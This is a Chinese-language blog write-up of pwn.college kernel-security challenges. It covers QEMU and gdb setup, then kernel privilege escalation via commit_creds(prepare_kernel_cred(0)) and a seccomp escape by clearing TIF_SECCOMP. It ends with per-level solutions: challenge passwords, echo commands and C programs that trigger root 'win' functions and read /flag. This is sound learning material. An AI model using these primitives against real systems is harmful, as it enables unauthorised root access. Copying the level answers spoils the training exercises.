
Linux内核入门
通过本文记录我内核学习过程中所经历的路线。
学习课程https://pwn.college/system-security/kernel-security/
参考博客https://lkliki.github.io/2024/03/27/PwnCollege-SystemSecurity-Kernel/#Lecture-and-Reading
安装qemu

目前qemu通过apt安装部分指令存在变动,我使用ubuntu 22.04测试以下指令,最终安装程序如图:
apt install qemu-system,包含所有系统模拟器
apt install qemu-user,包含用户态模拟器
apt install qemu-utils,包含管理工具

apt install qemu-system-arm,包含ARM系统模拟器
apt install qemu-system-x86,包含x86系统模拟器
还可以单独安装qemu-system-mips等系统模拟器
qemu用户态模拟器在pwn中常用于异架构程序中,如在amd64的linux上调试arm程序。qemu系统模拟器才是pwn内核题中使用的,因为kernel题目需要根据指定的Linux内核镜像和根文件系统,启动一个完整的系统,因此需要系统调试器,即qemu-system-x86_64、qemu-system-i386、qemu-system-arm等。因此初期在安装时只需要apt install qemu-system-x86即可。
pwn.college内核项目
https://github.com/pwncollege/pwnkernel

使用./build.sh可以快速安装依赖,如qemu-system-x86、Linux内核镜像等。使用./launch.sh进入虚拟环境,重点看一下这个脚本
1#!/bin/bash2
3#4# build root fs5#6pushd fs7find . -print0 | cpio --null -ov --format=newc | gzip -9 > ../initramfs.cpio.gz8popd9
10#11# launch12#13/usr/bin/qemu-system-x86_64 \14 -kernel linux-5.4/arch/x86/boot/bzImage \15 -initrd $PWD/initramfs.cpio.gz \6 collapsed lines
16 -fsdev local,security_model=passthrough,id=fsdev0,path=$HOME \17 -device virtio-9p-pci,id=fs0,fsdev=fsdev0,mount_tag=hostshare \18 -nographic \19 -monitor none \20 -s \21 -append "console=ttyS0 nokaslr"可以看到,程序的第一部分是将打包build.sh生成的fs目录,并将其打包为initramfs.cpio.gz文件。第二部分是启动qemu,具体作用如下:
1/usr/bin/qemu-system-x86_64 \2 -kernel linux-5.4/arch/x86/boot/bzImage \ # 指定内核镜像3 -initrd $PWD/initramfs.cpio.gz \ # 指定根文件系统4 -fsdev local,security_model=passthrough,id=fsdev0,path=$HOME \ # 定义一个9p文件系统设备与主机文件共享5 -device virtio-9p-pci,id=fs0,fsdev=fsdev0,mount_tag=hostshare \ # 挂载上面的共享目录6 -nographic \ # 禁用图形界面7 -monitor none \ # 禁用QEMU自带的交互命令行8 -s \ # 启用GDB远程调试功能1234端口9 -append "console=ttyS0 nokaslr" # 使用串口(ttyS0)输出日志,禁用内核地址空间布局随机化(KASLR)调试
打开两个终端,一个终端允许./lanuch.sh进入qemu环境,另一个先使用gdb linux-5.4/vmlinux启动gdb,只有解析完了vmlinux才会出现default_idle这些函数名,随后在gdb中使用target remote :1234即可进入内核调试模式,至于为什么是1234端口可以在上方的参数中找到原因。
进程权限提升
内核会通过task_struct结构体跟踪正在运行的进程的权限,每个进程都有一个task_struct
我们看一下task_struct这个结构体,大部分情况下只需要控制cred就可以了
如果我们控制cred结构体中euid为0,那么就可以将进程提升至root权限
控制cred结构体可以通过如下两个API实现:
1struct cred * prepare_kernel_cred(struct task_struct *reference_task_struct) //创建cred结构体2commit_creds(struct cred *) //用参数中的cred结构体替换当前进程的cred结构体只需要运行以下指令即可完成目的
1commit_creds(prepare_kernel_cred(0))沙箱逃逸
要逃出seccomp沙箱,我们只需要在内核空间将当前进程的task_struct->thread_info->flags的TIF_SECCOMP位置0
内核中的段寄存器gs指向了当前进程的task_struct,在内核开发时,我们只需要使用current来指代当前进程的task_struct即可
1current->thread_info.flags &= ~(1 << TIF_SECCCOMP);kernel shellcode
在内核中,往往使用内核API和内核对象来达成我们的目标
常用指令:
1commit_creds(prepare_kernel_cred(0));2current->thread_info.flags &= ~(1 << TIF_SECCOMP)3run_cmd("/path/to/my/command");传参时依次使用rdi、rsi、rdx、rcx、r8和r9寄存器,返回值存放在rax中
将函数地址放在寄存器中,再使用call 寄存器的方式执行函数
常用接口
cat /proc/$$/maps查看当前shell的内存映射
cat /proc/self/maps查看cat进程的内存映射
cat /proc/pid/maps查看对应pid进程的内存映射
/proc/kallsym是内核提供给root用户的符号地址查看接口(可通过每次启动后查看函数符号的地址是否不变判断是否开启kASLR)
通过查看/proc/cpuinfo是否包含smep/smap字段判断是否开启该保护
pwn.college Kernel Security题解
level 1.0

使用scp指令将文件下载到本地之后使用IDA打开,可以看到如下init_module函数
可以看到程序先读入了flag,随后在/proc新建了/proc/pwncollege




接下来是device_write和device_read

可以看到device_write会校验用户的输入和password是否相等,相等时device_state[0] = 2,此时device_read会输出flag
手动交互
先执行echo -n "pwvrvqitxoodqbxa" > /proc/pwncollege,随后执行head /proc/pwncollege即可
脚本交互
1#include <fcntl.h>2#include <unistd.h>3#include <stdio.h>4#include <string.h>5
6int main() {7    int fd = open("/proc/pwncollege", 2);8    char buf[100];9    char s[] = "pwvrvqitxoodqbxa";10    write(fd, s, strlen(s));11    read(fd, buf, 100);12    printf("this is flag: %s\n", buf);13}
level 1.1
大致没变,但是password变成了jijhybvsrhlrxznq
device_read加了部分优化,比较难分析,但是逻辑没变
因此只要修改echo的内容或者脚本中的s即可拿到flag
level 2.0
这道题中当password相等时,把flag输出到日志中,可以使用dmesg获取日志
先echo -n "zcexibhdcclcottw" > /proc/pwncollege,再执行dmesg即可
level 2.1
和level 2.0逻辑一样,所以只要echo -n "ihxbwflsyjywhddu" > /proc/pwncollege,随后dmesg即可


level 3.0
当传入的密码相等时,运行win函数

win函数执行完毕后获得root权限
只需echo -n "xpmylzhkfevejscw" > /proc/pwncollege,随后cat /flag即可
level 3.1
逻辑和level 3.0一样,只不过是函数调用存在差异

echo -n "uhgodmeakdsthjfj" > /proc/pwncollege
level 4.0

使用ioctl交互传参即可,密码相同运行win函数获得root权限
1#include <fcntl.h>2#include <unistd.h>3#include <stdio.h>4#include <string.h>5#include <sys/ioctl.h>6
7int main() {8 int fd = open("/proc/pwncollege", 2);9 ioctl(fd, 1337, "pupqprwamavtwcxq");10 close(fd);11
12 fd = open("/flag", 0);13 char buf[100];14 read(fd, buf, 100);15 printf("this is flag:%s", buf);1 collapsed line
16}level 4.1

和level 4.0逻辑一样
1#include <fcntl.h>2#include <unistd.h>3#include <stdio.h>4#include <string.h>5#include <sys/ioctl.h>6
7int main() {8 int fd = open("/proc/pwncollege", 2);9 ioctl(fd, 1337, "gixhsazzowbivqrw");10 close(fd);11
12 fd = open("/flag", 0);13 char buf[100];14 read(fd, buf, 100);15 printf("this is flag:%s", buf);1 collapsed line
16}level 5.0

考虑利用ioctl的参数arg来利用
